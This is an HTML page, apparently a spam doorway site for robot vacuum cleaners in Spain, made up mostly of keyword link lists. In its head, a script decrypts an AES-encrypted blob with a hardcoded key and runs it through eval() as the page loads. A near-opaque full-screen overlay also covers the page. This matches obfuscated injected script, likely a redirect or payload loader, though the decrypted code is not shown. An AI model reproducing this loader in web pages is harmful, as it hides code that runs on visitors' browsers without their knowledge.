

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspirador.bitbucket.io/tags/1/Robot-Aspirador-Funcionamiento.html
body_size: 2774
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Funcionamiento | Comprar Robot Aspirador En Línea en España</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var BeUCpu = "dTt2eWdRJlMcWzFAMXFxJA==";
var NLUfBGdTC = CryptoJS.enc.Base64.parse(BeUCpu);
var wioJbBr = CryptoJS.AES.decrypt( "PC7nd2Y/UfIKtXLc/gT2L81K5aT/edD/l7PjiIokcjMlQhfx2OCR5pvHMNm+EiCmTeJ5NMgJkwNoAvVSpuPXcssdmesSzqq9Q3Akp9oEfVIR6RjilRWqaAFkV+kjS/e+EKdCOctT9uwEF2N3VlNd84W1E2aIZlAp5dom4iWv+zbxYpbpb4eTSTmq/nmrVPfnoylRZFB1Eah+k4RBvSobT4AnoHTypi1aEsE+LBI52v7+JMQKJf0M7fzHGLeLtzzsRWbrnWb6+VtWPMw9jE/KKX3m8uod1dKIaa6ybYMGJGoBqTs2BOedJ4BEObLH7zOJ", NLUfBGdTC, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(wioJbBr.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador El Corte Ingles - Encuentra Robots Aspirador al Mejor Precio ¡Soñar No, Lo Siguiente!">
    <!-- Bootstrap core CSS -->
    <link href="../../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rsoDqE" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rsoDqE");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea en España</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../../index.html">Comprar Robot Aspirador En Línea en España</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea en España</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea en España</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Funcionamiento
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="../../Robot-Aspirador-El-Corte-Ingles.html">Robot Aspirador El Corte Ingles</a><br><a href="../../Robot-Aspirador-Mopa-Ubot.html">Robot Aspirador Mopa Ubot</a><br><a href="../../Que-Robot-Aspirador-Comprar-2016.html">Que Robot Aspirador Comprar 2016</a><br><a href="../../Robot-Aspirador-Lg-Amazon.html">Robot Aspirador Lg Amazon</a><br><a href="../../Robot-Aspirador-Dolphin.html">Robot Aspirador Dolphin</a><br><a href="../../Robot-Aspirador-Escaleras.html">Robot Aspirador Escaleras</a><br><a href="../../Robot-Aspirador-Home.html">Robot Aspirador Home</a><br><a href="../../La-Aspiradora-Robot.html">La Aspiradora Robot</a><br><a href="../../Robot-Aspirador-Ulysse.html">Robot Aspirador Ulysse</a><br><a href="../../Aspirador-Robot-Samsung-Vcr8845t3r-Xec.html">Aspirador Robot Samsung Vcr8845t3r Xec</a><br><a href="../../Robot-Aspirador-Hoover-Rbc-006.html">Robot Aspirador Hoover Rbc 006</a><br><a href="../../Robot-Aspirador-Roomba-581-Mejor-Precio.html">Robot Aspirador Roomba 581 Mejor Precio</a><br><a href="../../Robot-Aspirador-Roomba-Serie-800.html">Robot Aspirador Roomba Serie 800</a><br><a href="../../Robot-Aspirador-Quoin-948-198-Taurus-Opiniones.html">Robot Aspirador Quoin 948.198 Taurus Opiniones</a><br><a href="../../Robot-Aspirador-Abrillantador.html">Robot Aspirador Abrillantador</a><br><a href="../../Robot-Aspirador-Irobot-Roomba-Radiofrecuencia-Y-2-Paredes-Virtuales.html">Robot Aspirador Irobot Roomba Radiofrecuencia Y 2 Paredes Virtuales</a><br><a href="../../Robot-Aspirador-Kobold-Segunda-Mano.html">Robot Aspirador Kobold Segunda Mano</a><br><a href="../../Robot-Aspirador-Kobold-Vr100-Segunda-Mano.html">Robot Aspirador Kobold Vr100 Segunda Mano</a><br><a href="../../Robot-Aspirador-Usgo.html">Robot Aspirador Usgo</a><br><a href="../../Un-Robot-Aspirador.html">Un Robot Aspirador</a><br><a href="../../Hacer-Un-Robot-Aspiradora-Casero.html">Hacer Un Robot Aspiradora Casero</a><br><a href="../../Robot-Aspirador-Samba-2012.html">Robot Aspirador Samba 2012</a><br><a href="../../Robot-Aspirador-Tango-310-Instrucciones.html">Robot Aspirador Tango 310 Instrucciones</a><br><a href="../../Robot-Aspirador-880.html">Robot Aspirador 880</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Chuwi.html">Robot Aspirador Chuwi</a></li>
<li><a href="./tags/1/Robot-Aspirador-Carrefour-Hvc99r-12.html">Robot Aspirador Carrefour Hvc99r-12</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Lidl.html">Robot Aspirador Vileda Lidl</a></li>
<li><a href="./tags/1/Robot-Aspirador-Spire-912.html">Robot Aspirador Spire 912</a></li>
<li><a href="./tags/1/Pruebas-De-Robot-Aspirador.html">Pruebas De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-L-G.html">Robot Aspirador L G</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-Vs-Roomba.html">Robot Aspirador Lg Vs Roomba</a></li>
<li><a href="./tags/1/Robot-Aspirador-Bosch.html">Robot Aspirador Bosch</a></li>
<li><a href="./tags/1/Robot-Aspirador-Spire-912-Prixton.html">Robot Aspirador Spire 912 Prixton</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-866.html">Robot Aspirador Roomba 866</a></li>
<li><a href="./tags/1/Que-Robot-Aspirador-Comprar-2015.html">Que Robot Aspirador Comprar 2015</a></li>
<li><a href="./tags/1/Robot-Aspirador-Ulysse.html">Robot Aspirador Ulysse</a></li>
<li><a href="./tags/1/Construir-Un-Robot-Aspirador.html">Construir Un Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Scooba-390.html">Robot Aspirador Scooba 390</a></li>
<li><a href="./tags/1/Robot-Aspirador-Irobot-Roomba-612.html">Robot Aspirador Irobot Roomba 612</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-564-Pet.html">Robot Aspirador Roomba 564 Pet</a></li>
<li><a href="./tags/1/Robot-Aspirador-Opiniones-2014.html">Robot Aspirador Opiniones 2014</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Virobi.html">Robot Aspirador Vileda Virobi</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samsung-8845-Opiniones.html">Robot Aspirador Samsung 8845 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Simmons.html">Robot Aspirador Simmons</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea en España 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../../js/jquery-1.10.2.js"></script>
    <script src="../../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
